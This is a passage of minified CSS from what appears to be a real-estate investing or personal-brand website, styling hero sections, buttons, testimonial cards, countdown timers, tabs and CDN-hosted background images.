bottom,var(--dark-opacity),var(--dark-opacity)),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6914ec567ccc9b77f2134701_runway-gallery-03.jpg);background-position:0 100%,0 0,50%;background-repeat:no-repeat,repeat,no-repeat;background-size:auto,auto,cover;border-bottom-right-radius:15px;border-bottom-left-radius:15px;padding:140px 100px 5em 160px}.section_blog_tabs{background-color:var(--charcoal);color:#000;padding:100px}.blog_heading{color:var(--white);text-align:center;max-width:750px;margin:0 auto 10px;font-size:55px;line-height:1em}.paragraph-18{float:none;color:var(--white);text-align:center;max-width:600px;margin-top:20px;margin-left:auto;margin-right:auto;padding-right:0;font-size:20px;line-height:1em;display:block}.tabs-menu-2{color:var(--white);justify-content:center;align-items:center;margin-bottom:60px;margin-left:auto;margin-right:auto;display:flex}.textblock{float:none;color:var(--white);font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif}.tab-link-house-flipping{border:2px solid var(--white);background-color:var(--_new-branding---base-blue);color:var(--_new-branding---7f-prim);border-radius:0}.tab-link-house-flipping:hover{background-color:var(--_new-branding---color-4);color:var(--_new-branding---7f-prim)}.tab-link-wholesaling{border:2px solid var(--white);background-color:var(--_new-branding---base-blue)}.tab-link-wholesaling:hover{background-color:var(--_new-branding---color-4)}.tab-link-market-money{border:2px solid var(--white);background-color:var(--_new-branding---base-blue)}.tab-link-market-money:hover{background-color:var(--_new-branding---color-4)}.tab-link-essentials{border:2px solid var(--white);background-color:var(--_new-branding---base-blue)}.tab-link-essentials.w--current{background-color:var(--_new-branding---7f-prim)}.heading-37{font-size:25px;line-height:35px}.div-block-64{padding:29px}.div-block-65{flex-flow:column;justify-content:center;align-items:center;max-width:1000px;margin-left:auto;margin-right:auto;display:flex}.button-3{background-color:var(--red);border-radius:10px;padding:15px 30px;font-family:"Helveticaneue 02"}.button-3:hover{color:#fff;background-color:#000}.paragraph-19{margin-bottom:30px}.heading-38{color:var(--_new-branding---base-blue);text-align:left;margin-top:0;margin-bottom:30px;font-size:40px;line-height:50px}.image-63{margin-top:0}.events-lightbox{margin-top:30px}.section-104{background-color:var(--charcoal);text-align:center;border-radius:0 0 15px 15px;height:auto;min-height:600px;margin:0;padding:120px 0 4em;display:block}.section-104.home-hero{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6903b0defe7f49144a17b59c_lum-grad%201.png),linear-gradient(135deg,#16202c40,#16202c75),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6903b024d50d17bd04a68c42_7ficon2.svg);background-position:0 100%,0 0,0 100%;background-repeat:no-repeat,repeat,no-repeat;background-size:auto,auto,auto;height:100%;padding-top:100px}.section-104.podcast-page,.section-104.about-page{min-height:auto;padding-top:8em;padding-bottom:4em}.section-104.bio-hero{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6903b0defe7f49144a17b59c_lum-grad%201.png);background-position:0 100%;background-repeat:no-repeat;background-size:50%;height:100%;padding-top:100px}.section-104.bio-hero.adam-w{background-color:var(--_new-branding---base-blue);background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6903b0defe7f49144a17b59c_lum-grad%201.png),linear-gradient(135deg,#16202c40,#16202c75);background-position:0 100%,0 0;background-repeat:no-repeat,repeat;background-size:50%,auto}.section-104.podcast-adam-page{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/691b4c32cc3ae2a8a8d1d428_Podcast-hero.jpg);background-position:100%;background-size:cover;border-top-left-radius:15px;border-top-right-radius:15px;min-height:auto;padding-top:4em;padding-bottom:4em}.section-104.home-page-hero{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6903b0defe7f49144a17b59c_lum-grad%201.png),linear-gradient(135deg,#16202c52,#16202c75),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6903b024d50d17bd04a68c42_7ficon2.svg);background-position:0 100%,0 0,0 100%;background-repeat:no-repeat,repeat,no-repeat;background-size:auto,auto,auto;height:100%;padding-top:100px}.container-23{grid-column-gap:29px;grid-row-gap:29px;text-align:center;flex-flow:column;justify-content:center;align-items:center;max-width:1000px;min-height:auto;padding-right:0;display:flex}.heading-40{color:#fff;text-transform:uppercase;text-shadow:1px 1px 6px #000;max-width:700px;margin-top:40px;margin-bottom:40px;padding-right:57px;font-size:45px;font-style:normal;line-height:65px}.paragraph-20{color:var(--red);max-width:500px;margin-bottom:70px;font-size:20px;line-height:35px}.button-4{border:2px none var(--red);color:var(--red);background-color:#0000;background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6473b56c84d8d32371254_button.png);background-position:50%;background-size:cover;border-radius:100%;min-width:80px;min-height:80px;padding:0;font-family:"Helveticaneue 02";font-style:normal;text-decoration:none;box-shadow:1px 1px 5px -1px #252121}.button-4.launch-and-grow-button{box-shadow:none;background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6473b56c84d8d32371271_button.png);background-position:50%;background-repeat:no-repeat;background-size:contain;min-width:50px;min-height:auto}.section-105{background-color:var(--white-smoke);margin-bottom:0;padding:100px}.paragraph-21{color:var(--_new-branding---base-blue);text-align:center;max-width:600px;margin-left:auto;margin-right:auto;font-size:24px;font-style:italic;line-height:35px}.small{color:var(--charcoal);text-align:center;margin-left:auto;margin-right:auto;font-size:10px}.container-24{flex-direction:column;display:flex}.button-5{background-color:var(--gold);text-align:center;text-transform:uppercase;border-radius:10px;width:400px;margin:30px auto 10px;padding:15px 0;font-family:"Helveticaneue 02"}.button-5:hover{background-color:var(--red);color:#fff}.section-106{background-image:linear-gradient(99deg,#000,#6b85b1);margin-bottom:108px;padding:100px}.heading-41{color:var(--white)}.bold-text-2{color:var(--white);font-size:30px}.paragraph-22{color:var(--white);margin-bottom:40px;font-size:18px}.button-6{background-color:var(--gold);color:var(--white);border-radius:10px;padding:15px 20px;font-family:"Helveticaneue 02"}.button-6:hover{background-color:#fff}.image-64{max-width:70%;display:block}.column{justify-content:center;align-items:center;display:flex}.column-2{flex-direction:column;justify-content:center;align-items:center;display:block}.columns{max-width:1000px;margin-left:auto;margin-right:auto}.section-107{border:1px solid var(--red);background-color:var(--red);background-image:linear-gradient(354deg,black,var(--red));color:#fff;padding-top:0;padding-bottom:0;display:none;overflow:hidden}.wrapper{flex-direction:column;justify-content:center;align-items:center;padding-top:30px;padding-bottom:30px;display:none;position:static;inset:0}.div-block-67{border:2px solid #000;margin-bottom:0;padding:5px 10px}.heading{text-transform:uppercase;margin-top:1px;margin-bottom:0;font-family:Oswald,sans-serif;font-size:25px;line-height:34px}.js-clock{flex-direction:column;justify-content:center;align-items:center;display:flex}.box{flex-direction:column;justify-content:center;align-items:center;width:120px;height:auto;margin-left:10px;margin-right:10px;padding:10px;font-family:Impact,Haettenschweiler,Franklin Gothic Bold,Charcoal,sans-serif;font-size:12px;line-height:20px;display:flex}.clock-number{font-size:40px;line-height:50px}.clock-label{letter-spacing:5px;text-transform:uppercase;margin-top:10px;margin-right:-5px;font-family:Lato,sans-serif;font-size:10px;line-height:10px}.section-108{background-color:var(--gold);background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6473b56c84d8d32370efe_Artboard%2012%20\(1\).jpeg);background-position:0 0;background-size:auto;padding:60px 100px;display:none}.heading-42{color:var(--white);text-align:center;font-style:normal;line-height:50px}.collection-list-3{grid-column-gap:25px;grid-row-gap:25px;direction:ltr;text-align:left;text-indent:0;column-count:3;vertical-align:baseline;flex-flow:wrap;grid-template-rows:auto auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;justify-content:flex-start;line-height:20px;display:block;position:static}.section-109{background-color:var(--white-smoke);background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6473b56c84d8d32371191_Artboard%205.png);background-position:50% 35%;background-repeat:repeat-x;background-size:contain;background-attachment:scroll;padding:60px 100px 100px}.button-7{background-color:var(--red);text-align:center;text-transform:uppercase;border-radius:10px;max-width:450px;margin-top:50px;margin-left:auto;margin-right:auto;padding:15px 20px;font-family:"Helveticaneue 02";display:block}.button-7:hover{color:#fff;background-color:#000}.section-110{background-color:var(--white);padding:100px;display:block}.video-3{border-radius:0;box-shadow:1px 6px 18px -8px #000}.collection-list-6{grid-column-gap:16px;grid-row-gap:16px;grid-template-rows:auto auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;display:grid}.collection-list-wrapper-3{margin-top:0}.paragraph-25{margin-top:15px;margin-bottom:0;font-family:"Helveticaneue 13";font-size:15px;line-height:25px;display:none}.heading-45{background-color:var(--_new-branding---base-blue);background-image:linear-gradient(90deg,var(--_new-branding---base-blue),var(--_new-branding---color-4));color:var(--white);text-align:left;border-bottom-right-radius:10px;border-bottom-left-radius:10px;margin-top:0;margin-bottom:0;padding:15px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:1em;font-style:normal;font-weight:300;line-height:1.2em}.collection-item-3{align-self:auto;width:auto;margin-bottom:25px;position:relative;overflow:hidden}.heading-46{color:var(--red);text-align:center;margin-top:0;font-size:55px;line-height:55px}.paragraph-27{text-align:center;padding-top:10px;padding-left:0;padding-right:0;font-size:22px;font-style:italic;line-height:32px}.grid-12{grid-column-gap:49px;grid-row-gap:49px;grid-template-columns:1fr 1fr 1fr;grid-template-areas:"Area Area Area";max-width:1200px;margin-left:auto;margin-right:auto}.section-111{margin:0;padding:80px 100px}.div-block-69{max-width:1200px;margin-left:auto;margin-right:auto}.section-112{background-color:var(--gold);margin-left:auto;margin-right:auto;padding:80px 100px;display:none}.heading-47{text-align:center}.section-114{background-color:var(--white-smoke);padding:70px 100px 100px}.heading-48{text-align:center;margin-bottom:60px}.grid-13{grid-column-gap:33px;grid-row-gap:29px;grid-template:"Area Area Area Area""Area-2 Area-2 Area-2 Area-2"/1fr 1fr 1fr 1fr}.grid-13.other{background-color:#ffffffba;margin-top:100px;padding:40px 30px 30px;box-shadow:4px 4px 15px 6px #00000045}.image-65{max-width:none;height:40px}.heading-49{font-size:25px;line-height:30px}.paragraph-28{margin-top:20px;font-size:15px;line-height:25px}.collection-wrap{margin-top:1rem}.image-66{display:block;box-shadow:5px 5px 16px -8px #000000cf}.paragraph-29{max-width:400px;margin-top:25px;margin-bottom:25px;font-size:15px;line-height:25px}.column-3{flex-direction:column;justify-content:center;align-items:center;margin-left:auto;margin-right:auto;display:block}.columns-2{align-items:center;display:flex}.column-4{flex-direction:column;flex:0 auto;align-items:flex-start;padding-left:0;display:flex}.slider-left{border-radius:45px 0 45px 45px;justify-content:center;align-items:center;min-height:45px;margin-right:15px;padding:15px 36px;display:flex;box-shadow:1px 1px 45px #0016321a}.slider-right{border-radius:45px 0 45px 45px;justify-content:center;align-items:center;margin-right:15px;padding:20px 36px;display:flex;box-shadow:1px 1px 55px #00163214}.testimonial-grid{grid-column-gap:83px;color:var(--charcoal);grid-template-rows:auto;grid-template-columns:.5fr 1fr;align-content:start;max-width:1200px;position:sticky}.testimonial-grid.new-layout{grid-column-gap:83px;grid-row-gap:16px;grid-template-rows:auto;grid-template-columns:.5fr 1fr;grid-auto-columns:1fr;margin-left:auto;margin-right:auto;display:grid}.body-2.italic{font-style:italic;font-weight:400}.body-2.italic.bottom-margin-20{color:var(--white);margin-bottom:20px;font-family:"Helveticaneue 08";font-size:15px;font-style:normal;line-height:25px}.container-26{max-width:1120px;margin-left:auto;margin-right:auto;padding-left:30px;padding-right:30px;display:block}.tagline{color:var(--red);text-transform:uppercase;margin-bottom:0;font-size:9px;font-weight:600;line-height:15px}.testimonials-section{background-color:var(--gold);padding:120px 80px}.testimonials-section.celebs{background-color:var(--white-smoke);color:var(--white);display:block}.testimonials-section.celebs.new-layout{background-color:var(--_new-branding---base-blue);background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6903b0defe7f49144a17b59c_lum-grad%201.png),linear-gradient(to bottom,var(--dark-opacity),var(--dark-opacity)),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/691230243bbd31215ab36080_runway-img.jpg);background-position:0 100%,0 0,50%;background-repeat:no-repeat,repeat,no-repeat;background-size:auto,auto,auto;background-attachment:fixed,scroll,fixed;border-radius:15px;margin-bottom:60px}.testimonial-cards-wrap-left{width:50%;padding-right:10px}.testimonial-author-wrap-2{align-items:center;margin-bottom:20px;padding-bottom:24px;display:flex}.testimonial-author-wrap-2.new-layout{justify-content:flex-start;align-items:center;margin-bottom:0;padding-bottom:0;display:block}.testimonial-cards-wrap-right{width:50%;padding-top:30px;padding-left:10px}.testimonial-text{position:sticky;top:180px}.testimonial-text.new-layout.tool-intro{grid-column-gap:0px;grid-row-gap:0px;flex-flow:column;display:flex}.testimonials-wrap{display:flex}.testimonial-author{flex-direction:column;justify-content:center;align-items:flex-start;margin-left:20px;font-size:12px;display:flex}.testimonial-author.celebs{margin-left:0;text-decoration:none}.testimonial-author.celebs.new-layout{padding-top:1em;padding-left:1em;padding-right:1em}.testimonial-card{background-color:var(--charcoal);border-radius:16px;margin-bottom:20px;padding:24px;box-shadow:9px 9px 14px #00000080}.testimonial-card.celebs{box-shadow:none;background-color:#0000;padding-top:0;padding-left:0;padding-right:0}.testimonial-card.celbs-new-layout{box-shadow:none;background-color:#16202cc4;margin-bottom:0;padding:0}.quotation-mark{margin-bottom:30px}.testimonial-author-image{width:75px}.bottom-margin-30{border:1px none var(--charcoal);color:var(--charcoal);margin-top:20px;margin-bottom:30px}.heading-50{color:var(--charcoal);text-align:left;margin-top:-60px;margin-bottom:20px}.paragraph-30{color:var(--gold);margin-bottom:10px;font-family:"Helveticaneue 02";font-size:20px;line-height:25px}.paragraph-30.celebs{color:var(--charcoal);margin-top:10px;margin-bottom:0}.paragraph-30.celeb-new-layout{color:var(--white);margin-top:10px;margin-bottom:0;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-weight:700}.reviews{z-index:20;background-color:#0000;padding:80px 100px 100px;font-family:"Helveticaneue 01";font-weight:400;position:static}._3--3-1-1{grid-column-gap:10px;grid-row-gap:16px;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;justify-content:space-between;padding-bottom:10px;display:grid}._3{flex-direction:column;justify-content:flex-start;display:flex}.general-img{width:100%;margin-bottom:10px;box-shadow:1px 6px 18px -8px #b3b3b3}._2--1-1{grid-column-gap:10px;grid-row-gap:16px;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;justify-content:space-between;padding-bottom:10px;display:grid}._3--1-3-1,._3--1-1-1{grid-column-gap:10px;grid-row-gap:16px;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;justify-content:space-between;padding-bottom:10px;display:grid}._2--1-3,._2--3-1,._2--2-1{grid-column-gap:10px;grid-row-gap:16px;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;justify-content:space-between;padding-bottom:10px;display:grid}._2--1-2{grid-column-gap:10px;grid-row-gap:10px;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;justify-content:space-between;padding-bottom:10px;display:grid}._2{flex-direction:column;justify-content:flex-start;display:flex}._3--2-1-1,._3--1-2-1,._3--1-1-2{grid-column-gap:10px;grid-row-gap:16px;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;justify-content:space-between;padding-bottom:10px;display:grid}.review-instructional{max-width:950px;margin-bottom:0;margin-left:auto;margin-right:auto}._4{flex-direction:column;justify-content:flex-start;display:flex}._3--1-1-4,.duplicate-this{grid-column-gap:10px;grid-row-gap:16px;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;justify-content:space-between;padding-bottom:10px;display:grid}.div-block-73{max-width:1200px;margin-left:auto;margin-right:auto}.background-video-3{margin-bottom:60px}.heading-51{color:var(--red);text-align:center;font-size:44px}.heading-52{text-align:center;font-size:25px;line-height:30px}.div-block-77{margin-bottom:90px}.image-68{height:500px}.head-instructional{color:#000;font-size:47px;line-height:63px}.bookbill_section{margin-left:auto;margin-right:auto;padding:50px 100px}.container-27{flex-direction:column;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;justify-content:center;align-items:flex-start;max-width:1100px;margin-top:160px;margin-left:auto;margin-right:auto;display:none}.container-28{max-width:1100px;margin-left:auto;margin-right:auto}.grid-14{grid-column-gap:64px;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr 1fr}.section-115{background-color:var(--white-smoke);padding:100px}.container-29{max-width:1100px}.grid-15{grid-column-gap:89px;grid-template-rows:auto}.heading-54{margin-top:auto;margin-bottom:40px}.button-9{background-color:var(--red);border-radius:10px;margin-top:40px;padding:15px 20px;font-family:"Helveticaneue 02"}.button-9:hover{color:#fff;background-color:#000}.grid-16{grid-column-gap:60px;grid-row-gap:60px;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr 1fr;place-items:center;margin-top:40px}.billimage_1{max-height:40px}.billimage_1:hover{filter:invert()}.section-116{background-color:#0000;padding:100px}.grid-17{grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr;margin-bottom:100px}.heading-55{color:var(--white);text-align:center;margin-top:0;margin-bottom:80px}.paragraph-31{color:var(--white);text-align:center;margin-top:20px}.heading-56{color:var(--white);text-align:center;font-size:60px;line-height:1.2}.container-30{max-width:1100px}.image-69{max-width:25%}.div-block-78{background-color:var(--white-smoke);flex-direction:row;justify-content:flex-end;align-items:flex-end;width:3px;max-width:none;height:100px;line-height:15px;display:inline-block}.div-block-78.white{background-color:#0000}.paragraph-32{margin-bottom:35px;line-height:25px}.column-5{flex-direction:column;justify-content:space-between;display:flex}.column-6{text-align:right}.columns-5,.columns-6{display:flex}.grid-18{grid-template:"Area-2.Area"/1fr 1fr 1fr}.section-117{padding:100px}.grid-19{grid-template-rows:auto auto auto;grid-template-columns:1fr}.paragraph-33{text-align:center;line-height:25px}.heading-57{color:var(--red);text-align:center;margin-top:0}.heading-58{margin-top:0;font-size:30px;line-height:45px}.button-10{background-color:var(--red);text-align:center;border-radius:10px;max-width:250px;padding-top:15px;padding-bottom:15px;font-family:"Helveticaneue 02"}.button-10:hover{color:#fff;background-color:#000}.div-block-79{flex-direction:column;justify-content:space-between;display:flex}.paragraph-34{margin-top:30px}.container-31{max-width:1100px}.section-118{background-color:var(--red);background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6473b56c84d8d32371204_Artboard%209.png);background-position:50% 100%;background-size:cover;padding:100px}.container-32{flex-direction:column;align-items:center;display:flex}.image-70{max-width:20px;height:auto;max-height:none;margin-bottom:60px}.heading-59{color:#fff;margin-top:0;margin-bottom:60px;font-size:55px}.button-11{background-color:#000;border-radius:10px;padding:15px 20px;font-family:"Helveticaneue 02"}.button-11:hover{color:var(--dark-red);background-color:#fff}.background-video-4{flex-direction:row;align-items:flex-start;height:700px;margin-left:auto;margin-right:auto;padding:100px 59px;display:block}.columns-8{display:flex}.section-119{padding:100px;display:block}.tabs-menu-3{flex-direction:row;justify-content:center;align-items:center;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;display:flex}.grid-20{grid-template-columns:1fr 1fr 1fr;place-content:stretch;margin-top:0}.div-block-80{background-color:var(--white-smoke);border-radius:20px;padding:20px}.paragraph-35{font-size:13px;line-height:25px;display:none}.heading-60{color:var(--_new-branding---base-blue);font-size:22px;line-height:30px}.image-71{text-align:left;width:15%;max-width:none;margin-left:0;margin-right:0}.text-block-7,.text-block-8{font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif}.text-block-8:hover{color:var(--_new-branding---7f-prim)}.text-block-9{font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif}.tab-pane-press-kit{margin-top:0}.tabs-content{background-image:linear-gradient(#f3f3f3,#fff);border-top-left-radius:15px;border-top-right-radius:15px;margin-top:10px;padding:2em}.grid-22{grid-column-gap:16px;grid-row-gap:15px;flex-wrap:wrap;grid-template:"Area""."/1fr 1fr 1fr 1fr;grid-auto-columns:1fr;display:grid}.heading-61{text-align:center;margin-bottom:20px;margin-left:auto;margin-right:auto}.section-120{width:90%;margin:70px auto 100px}.grid-23{grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr}.div_logo{width:100px}.section-121{padding:100px}.textfield_fullname{margin-bottom:20px}.submit-button{background-color:var(--_new-branding---7f-prim);border-radius:10px;margin-top:20px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:1em;font-weight:600}.text-field,.text-field-2,.text-field-3,.text-field-4,.text-field-5{margin-bottom:20px}.image-75{max-width:300%}.collection-list-wrapper-4{grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;display:block}.collection-list-8{grid-column-gap:16px;grid-row-gap:16px;grid-template-rows:auto auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;margin-top:60px;display:grid}.button-13{background-color:var(--_new-branding---base-blue);border-radius:10px;margin-top:15px;margin-bottom:50px;padding-top:10px;padding-bottom:10px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif}.button-13:hover{color:var(--_new-branding---7f-prim)}.tab-link-press-kit{border-top-right-radius:10px;border-bottom-right-radius:10px;display:block}.tab-link-press-kit:hover,.tab-link-press-kit.w--current,.tab-link-press-kit.w--current:hover{color:var(--_new-branding---7f-prim)}.image-76,.image-77{max-width:80%}.paragraph-38{margin-bottom:25px}.image-78{-webkit-text-fill-color:inherit;background-clip:content-box}.rich-text-block-7{justify-content:center;display:flex}.download-bt{color:var(--_new-branding---base-blue);text-align:left;background-color:#ddd;border-radius:10px;justify-content:center;align-items:center;width:50%;margin-bottom:20px;margin-left:auto;margin-right:auto;padding-top:20px;padding-bottom:20px;font-size:1.5em;font-weight:700;line-height:1em;display:flex}.mediakit-head{grid-row-gap:50px;grid-template:"Area Area Area""Area-2 Area-2.""Area-3 Area-3."/1fr 1fr 1fr;justify-items:start;max-width:1100px;margin-left:auto;margin-right:auto}.paragraph-39{font-size:16px;font-style:normal;line-height:25px}.paragraph-39:hover{color:var(--dark-red)}.celebs-image{border-radius:20px;box-shadow:3px 3px 18px 3px #0000008a}.celebs-image.new-layout{box-shadow:none;border-radius:15px;margin-bottom:12px}.link-block{color:var(--charcoal);font-style:italic;text-decoration:underline}.link-block-2{color:var(--charcoal);text-decoration:underline}.link-block-3,.link-block-4,.link-block-5,.link-block-6{color:var(--charcoal)}.paragraph-40{color:var(--_new-branding---base-blue)}.adspace---1{flex-flow:row;justify-content:center;max-width:1100px;height:auto;margin-left:auto;margin-right:auto;padding-top:40px;padding-bottom:0;display:flex}.div-block-88{flex:0 auto;order:0;justify-content:center;align-self:auto;align-items:center;width:50%;display:flex}.div-block-89{flex-direction:column;justify-content:center;align-items:flex-start;width:50%;padding-left:60px;padding-right:20px;display:flex}.image-82{border-radius:15px;height:auto}.ticker-container-right{z-index:500;background-color:#000;width:100%;position:relative;inset:0% 0% auto;overflow:hidden}.ticker-container-right.black{z-index:20;background-color:#000;justify-content:flex-end;width:100%;display:none}.ticker-inner-right{white-space:nowrap;background-color:#fcba41;flex-direction:row;justify-content:flex-end;align-items:center;width:auto;display:flex;overflow:visible}.ticker-inner-right.black{background-color:#0000;display:flex}.image-12{width:45px;margin-left:20px}.white-ticker{color:#fff;text-transform:uppercase;margin-top:10px;margin-left:20px;font-size:22px}.learnmore-hero{text-align:left;letter-spacing:.5px;width:auto;margin-left:0;margin-right:0;padding-left:0;font-size:17px;line-height:16px}.home-header{background-image:linear-gradient(81deg,#310101,#bd4e4e);flex-direction:row;justify-content:center;align-items:flex-end;width:100%;max-width:none;padding:10px 20px 20px;display:none}.div-block-90{display:flex}.home-hero-h1{color:#fff;margin-top:0;margin-bottom:15px;margin-right:40px;font-size:45px;font-weight:400;line-height:100%}.button{z-index:0;color:#fff;background-color:#000;border:3px #fcba41;border-radius:8px;justify-content:center;align-items:center;width:auto;height:60px;margin-left:40px;padding-left:26px;padding-right:26px;font-size:20px;text-decoration:none;display:flex;position:relative}.button:hover{color:var(--red);background-color:#fff}.js-clock-2{flex-direction:column;width:350px;font-size:70px;display:flex}.text-block-15{color:#fff;text-transform:uppercase;margin-bottom:5px;font-size:16px}.text-block-13{color:#fff;text-align:center;text-transform:uppercase;font-size:11px;line-height:11px}.div-block-20{flex-direction:row;justify-content:space-between;display:flex}.countdown{color:#fff;font-size:50px;line-height:60px}.countdown.seconds{color:#fff;margin-left:0;line-height:50px}.countdown.hours{color:#fff;margin-left:0;padding-left:0;line-height:50px}.countdown.days{color:#fff;line-height:50px}.countdown.minutes{color:#fff;margin-left:0;line-height:50px}.countdown-timer{flex-direction:column;align-items:center;margin-right:0;display:flex}.text-block-16{color:#fff;font-size:50px;line-height:36px}.button-14{background-color:var(--_new-branding---7f-prim);border-radius:5px;margin-top:10px;padding-top:15px;padding-bottom:15px;font-size:19px;font-weight:500;line-height:24px}.button-14:hover{color:var(--_new-branding---base-blue)}.heading-62{text-align:center;margin-top:0;font-size:33px}.paragraph-41,.paragraph-42{text-align:left}.heading-63{text-shadow:1px 1px 6px #000;margin-right:40px;font-size:25px;text-decoration:none}.heading-63.launch-and-grown-button{text-shadow:none;font-family:"Helveticaneue 08";font-size:18px;line-height:30px;text-decoration:none}.div-block-91{display:flex}.div-block-91.launch-and-grow-button{padding-right:15px}.blogfeatured{grid-column-gap:16px;grid-row-gap:16px;background-image:linear-gradient(#f0f7ff,#fff);border-top-left-radius:15px;border-top-right-radius:15px;grid-template-rows:auto;grid-template-columns:.5fr 1.25fr;grid-auto-columns:1fr;height:auto;padding:1em;display:grid}.blog-ad-head{color:var(--white);text-align:left;margin-top:0;font-size:33px}.blog-ad-body{color:var(--white);text-align:left;line-height:24px}.heading-62-copy{text-align:center;margin-top:0;font-size:33px}.headingadspace{text-align:left;margin-top:0;font-size:29px}.adspace-p{text-align:left}.adspace-content{flex-direction:column;justify-content:center;align-items:flex-start;width:50%;padding-left:60px;padding-right:20px;display:flex}.adspace-image{height:auto;padding-right:50px}.grid-24{grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr}.get-involved-section{border:1px #b1d6ff;border-bottom-right-radius:15px;border-bottom-left-radius:15px}.events_div{background-color:var(--white);color:#000;flex-direction:column;justify-content:center;align-items:flex-start;padding:15px;text-decoration:none;display:flex;box-shadow:0 0 6px #00000036}.events_div:hover{background-color:#a8835333;box-shadow:0 0 8px .5px #00000069}.div-block-92{padding:6em 4em}.div-block-92.featured-in-block{padding-top:2em}.events_div_content_wrap{flex-direction:column;justify-content:space-between;min-height:249px;margin-top:-60px;padding-left:20px;padding-right:20px;display:flex}.link{font-family:"Helveticaneue 08";font-size:18px;text-decoration:none}.link.red{color:var(--_new-branding---7f-prim)}.events_div_heading{color:var(--_new-branding---7f-prim);font-size:30px}.section-122{background-color:var(--white-smoke);background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6473b56c84d8d32371255_Artboard%205.png);background-position:0 100%;background-repeat:no-repeat;background-size:contain;padding:140px 100px 100px;display:none}.heading-64{margin-top:0;margin-right:70px;font-size:33px;line-height:52px}.paragraph-43{margin-bottom:60px;padding-right:15px}.launchgrow_subdiv{background-color:var(--white);justify-content:space-between;min-height:150px;margin-right:20px;padding-left:15px;padding-right:15px;display:flex;box-shadow:4px 4px 14px #0000004f}.launchgrow_subdiv:hover{background-color:#a8835333}.launchgrow_subdiv.left{margin-right:20px;padding-left:15px;padding-right:15px}.heading-65{font-size:20px;line-height:30px}.heading-66{margin-top:-50px;margin-bottom:20px;font-size:20px;line-height:25px}.paragraph-44{color:var(--red);font-size:15px;line-height:20px}.div-block-94{padding:20px}.columns-9{margin-top:20px;margin-bottom:40px}.div-block-95{flex-direction:column;align-items:flex-end;display:flex}.link-2{margin-right:15px;font-family:"Helveticaneue 01";font-size:18px}.academy_section{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6473b56c84d8d3237129b_62a0a81f1b0b8029f4a65149_2-min.png);background-position:50% 100%;background-size:cover;background-attachment:fixed;padding:100px 140px}.grid-25{grid-template-rows:auto;padding-left:0}.image-83{max-width:50%}.paragraph-45{color:var(--white);margin-top:50px;margin-bottom:40px;padding-right:0;font-family:"Helveticaneue 11";font-style:italic;display:inline-block}.div-block-96{margin-right:20px}.image-84{max-width:18%}.div-block-97{justify-content:center;align-items:center;width:100%;display:flex}.section-123{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6473b56c84d8d32371259_Diagonal_BG.png);background-position:50% 0;background-repeat:no-repeat;background-size:contain;padding:100px}.grid-26{grid-template-rows:auto}.div-block-98{background-color:var(--white-smoke);background-image:linear-gradient(#ecececcc,#ecececcc);margin-top:70px;padding:30px;box-shadow:1px 1px 12px -2px #000000bf}.grid-27{grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr}.div-block-99{flex-wrap:wrap;justify-content:space-between;margin-top:30px;padding-left:20px;padding-right:20px;display:flex}.product_heading_price{color:#a3a3a3;margin-top:0;font-family:"Helveticaneue 08";font-size:20px}.product_heading{margin-top:0;font-size:25px}.selling-product-div{background-color:var(--white);padding:0 0 10px}.link-3{padding-left:20px;font-family:"Helveticaneue 08";text-decoration:none}.testimonial_section{padding:20px 100px 100px;display:none}.div-block-101{justify-content:space-between;align-items:flex-end;width:857px;margin-bottom:60px;margin-left:auto;margin-right:auto;display:flex}.heading-67{margin-top:0;margin-right:40px;font-size:20px;line-height:30px}.grid-28{grid-template-rows:auto auto auto;grid-template-areas:"Area Area"". ."". .";place-content:stretch 